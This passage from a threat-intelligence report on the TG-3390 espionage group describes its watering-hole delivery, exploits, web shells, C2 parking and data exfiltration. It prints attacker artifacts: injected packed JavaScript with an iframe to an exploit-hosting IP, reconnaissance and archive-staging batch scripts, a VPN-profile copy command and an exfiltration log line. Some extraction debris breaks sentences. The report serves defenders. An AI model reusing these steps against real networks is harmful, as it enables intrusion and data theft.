TG-3390 SWCs may be largely geographically independent, but the group's most frequently used C2 registrars and IP net blocks are located in the U.S. Using a U.S.-based C2 infrastructure (see Figure 7) to compromise targets in the U.S. helps TG-3390 actors avoidgeo-blocking and geo-flagging measures used in network defense.



*Figure 7. Geolocation of TG-3390 infrastructure observed by CTU researchers. The dark green signifies a high count of C2 registrars and IP net blocks, while the light green represents a smaller count. (Source: Dell SecureWorks)*

The threat actors create PlugX DLL stub loaders that will run only after a specific date. The compile dates of the samples analyzed by CTU researchers are all later than the hard-coded August 8, 2013 date, indicating that the code might be reused from previous tools.

The OwaAuth web shell is likely created with a builder, given that the PE compile time of the binary does not change between instances and the configuration fields are padded to a specific size. The adversaries modify publicly available tools such as ASPXSpy to remove identifying characteristics that network defenders use to identify web shells.

#### *Weaponization*

As of this publication, CTU researchers are unsure if TG-3390 relies on weaponizers to package tools and exploits.

### *Delivery*

TG-3390 conducts SWCs or sends spearphishing emails with ZIP archive attachments. The ZIP archives have names relevant to the targets and contain both legitimate files and malware. One archive sample analyzed by CTU researchers contained a legitimate PDF file, a benign image of interest to targets (see Figure 8), and an HttpBrowser installer disguised as an image file.

*Figure 8. Decoy image. (Source: Dell SecureWorks)*

In SWCs analyzed by CTU researchers, the threat actors added the Dean Edwards [packed](http://dean.edwards.name/download/#packer) JavaScript code shown in Figure 9 to the end of a legitimate website's menu page.

eval (function(p,a,c,k,e,d)(e=function(c)(return(c<a?"":e(parseInt(c/a)))+((c=c%a)>357<br> *String*.fromCharCode(c+29):c.toString(36)));if(!''.replace(/^/,String)){while(c--)d[e<br>
(c)]=k[c]||e(c);k=[function(e)(return d[e]});e

As shown in Figure 10, the [unpacked](http://dean.edwards.name/unpacker/) JavaScript code reveals an iframe pointing to an IP address that is hosting the exploit.

document.write("<iframe src=\"http://106.187.98.115/newsticker/sticker.php\" width=0 height=0></iframe>"); *Figure 10. Unpacked JavaScript code. (Source: Dell SecureWorks)*

Both the redirect code on the compromised site and the exploit code appear and disappear, indicating that the adversaries add the code when they want to leverage the SWC and remove the code when it is not in use to limit the visibility of their operations. The threat actors have evolved to whitelisting IP addresses and only delivering the exploit and payload to specific targets of interest. CTU researchers have observed TG-3390 compromising a target organization's externally and internally accessible assets, such as an OWA server, and adding redirect code to point internal users to an external website that hosts an exploit and delivers malware.

### *Exploitation*

TG-3390 actors have used Java exploits in their SWCs. In particular, the threat actors have exploited [CVE-2011-3544,](http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3544) a vulnerability in the Java Runtime Environment, to deliver the HttpBrowser backdoor; and [CVE-2010-0738,](http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-0738) a vulnerability in JBoss, to compromise internally and externally accessible assets used to redirect users' web browsers to exploit code.

In activity analyzed by CTU researchers, TG-3390 executed the Hunter web application scanning tool against a target server running IIS. Hunter queried the following URIs in a specific order to determine if the associated software configurations are insecure, and all queries contained the HttpClient User-Agent:

- GET /manager/html/ Tomcat web application manager
- GET /jmx-console/ JBoss configuration
- GET / CFIDE/administrator/login.cfm Cold Fusion configuration#### *Installation*

TG-3390 uses DLL side loading, a technique that involves running a legitimate, typically digitally signed, program that loads a malicious DLL. CTU researchers have observed the threat actors employing legitimate Kaspersky antivirus variants in analyzed samples. The DLL acts as a stub loader, which loads and executes the shell code. The adversaries have used this technique to allow PlugX and HttpBrowser to persist on a system.

Note: DLL side loading is a prevalent persistence technique that is used to launch a multitude of backdoors. The challenge is detecting known good software loading and running malware. As security controls have improved, DLL side loading has evolved to load a payload stored in a different directory or from a registry value.

In other cases, threat actors placed web shells on externally accessible servers, sometimes behind a reverse proxy, to execute commands on the compromised system. TG-3390 actors have deployed the OwaAuth web shell to Exchange servers, disguising it as an ISAPI filter. The IIS w3wp.exe process loads the malicious DLL, which CTU researchers have observed in the Program Files\Microsoft\Exchange Server\ClientAccess\Owa\Bin directory.

#### *Command and control*

To traverse the firewall, C2 traffic for most TG-3390 tools occurs over ports 53, 80, and 443. The PlugX malware can be configured to use HTTP, DNS, raw TCP, or UDP to avoid network-based detection. In one sample analyzed by CTU researchers, PlugX was configured with hard-coded user credentials to bypass a proxy that required authentication. Newer HttpBrowser versions use SSL with self-signed certificates to encrypt network communications.

TG-3390 actors frequently change the C2 domain's A record to point to the loopback IP address 127.0.0.1, which is a variation of a technique known as "parking." Other variations of parking point the IP address to Google's recursive name server 8.8.8.8, an address belonging to Confluence, or to other non-routable addresses. When the adversaries' operations are live, they modify the record again to point the C2 domain to an IP address they can access. A domain name parking example is available in Appendix D.

### *Actions on objective*

CTU researchers have discovered numerous details about TG-3390 operations, including how the adversaries explore a network, move laterally, and exfiltrate data. As shown in Figure 11, after compromising an initial victim's system (patient 0), the threat actors use the Baidu search engine to search for the victim's organization name. They then identify theExchange server and attempt to install the OwaAuth web shell. If the OwaAuth web shell is ineffective because the victim uses two-factor authentication for webmail, the adversaries identify other externally accessible servers and deploy ChinaChopper web shells. Within six hours of entering the environment, the threat actors compromised multiple systems and stole credentials for the entire domain.



*Figure 11. Timeline, in Eastern Time, of TG-3390's initial entry into a victim's network. (Source: Dell SecureWorks)*

The threat actors use the Hunter and nbtscan tools, sometimes renamed, to conduct network reconnaissance for vulnerable servers and online systems (see Figure 12). TG-3390 actors favor At.exe to create scheduled tasks for executing commands on remote systems.

```
@echo off
c:\temp\ipcan.exe 10.10.0.1/16>>c:\temp\ipcan.txt
exit
Figure 12. nbtscan batch script (renamed ipcan.exe) used to profile network. (Source: Dell
SecureWorks)
```
Over a few days' span, the threat actors install remote access tools on additional systems based upon the results of the network reconnaissance. They use At.exe to schedule tasks to run self-extracting RAR archives, which install either HttpBrowser or PlugX. CTU researchers observed the threat actors collecting Cisco VPN profiles to use when accessing the victim's network via VPN (see Figure 13).

```
"cmd" /c cd /d "c:\Windows\Temp\"&copy \\[REDACTED]\c$\programdata\*.pcf
Figure 13. Copying of .pcf files. (Source: Dell SecureWorks)
```
To facilitate lateral movement, the adversaries deploy ASPXTool web shells to internally accessible systems running IIS.

CTU researchers have observed the threat actors encrypting data using the password "admin-windows2014" and splitting the RAR archives into parts in the recycler directory, with the same name as the uncompressed data (see Figure 14).Secho off c:\windows\temp\svchost.exe a -k -r -s -m5 -v1024000 -padmin-windows2014 "e:\recycler\REDACTED.rar" "e:\ProgramData\REDACTED\" exit *Figure 14. Batch script used to archive data. (Source: Dell SecureWorks)*

The number at the end of the password corresponds to the year of the intrusion. For example, the password "admin-windows2014" shown in Figure 14 was changed to "adminwindows2015" for TG-3390 intrusions conducted in 2015.

Note: CTU researchers frequently observe threat actors renaming archiving tools and storing data for exfiltration in uncommon directories. In some instances, adversaries exceed disk space limits during the exfiltration process, requiring the staging of archives on multiple systems. Unexplained disk quota alerts on typically underutilized systems warrants immediate investigation.

Another batch script run by a scheduled task renames the archives on the file server (see Figure 15).

```
@echo off
pushd e:\recycler\
ren *.rar *.zip
exit
```
*Figure 15. Batch script used to rename exfiltrated data. (Source: Dell SecureWorks)*

CTU researchers have observed TG-3390 actors staging RAR archives, renamed with a .zip file extension, on externally accessible web servers. The adversaries then issue HTTP GET requests, sometimes with the User-Agent MINIXL, to exfiltrate the archive parts from the victim's network (see Figure 16).

```
GET /Resources/images/Projectl.part001.zip - 4443 - [REDACTED] MINIXL 200 0 995 254
Figure 16. Example GET request from IIS log. (Source: Dell SecureWorks)
```
In other intrusions, data was exfiltrated using the PlugX remote access tool. Figure 17 shows network data transfer sizes for a month-long period beginning with TG-3390's re-entry into a network. Approximately 300 GB of data was exfiltrated during that span.

*Figure 17. Network data transfer sizes to C2 servers after TG-3390 reentry into a network. (Source: Dell SecureWorks)*

### **CTU observations**

Figure 18 is a UTC time wheel depicting which hours the threat actors actively operated in one target environment during a three-day intrusion observed by CTU researchers. The concentric bands represent the days of the week, with Saturday as the outside band and Sunday as the innermost band, and each cell represents an hour. The darker the cell color, the higher the activity level; white indicates no observed activity. TG-3390 was most active between 04:00 and 09:00 UTC.

*Figure 18. Mapping of TG-3390's interactions with web shells during an intrusion responded to by CTU researchers. The legend across the bottom of the figure lists the upper bound of interactions that are represented by each color variation on the wheel. Times are based on UTC. (Source: Dell SecureWorks)*

#### *Response to eviction*

